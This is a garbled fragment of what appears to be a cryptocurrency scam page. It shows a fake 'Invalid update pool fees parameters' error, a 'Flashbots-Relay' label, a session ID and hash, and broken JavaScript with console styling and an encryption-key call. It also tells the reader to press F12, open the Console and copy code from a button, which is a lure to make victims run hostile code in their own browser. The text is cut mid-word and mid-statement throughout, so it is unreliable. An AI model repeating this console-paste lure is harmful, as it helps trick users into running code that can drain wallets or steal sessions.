
RE_V4.8
of
Invalid update pool fees parameters
sequence required.
ress
F12
(Console), click
COPY
button below, the
] SessionID: q3af8xujlig

= "Flashbots-Relay";

START] System link: "+node_sync, "color:#3b82f6;font-weight:bold;
rget: Invalid update pool fees parameters (Hash: 0xe21947e5)");

() => {

,length:256}, true, ["encrypt"]);
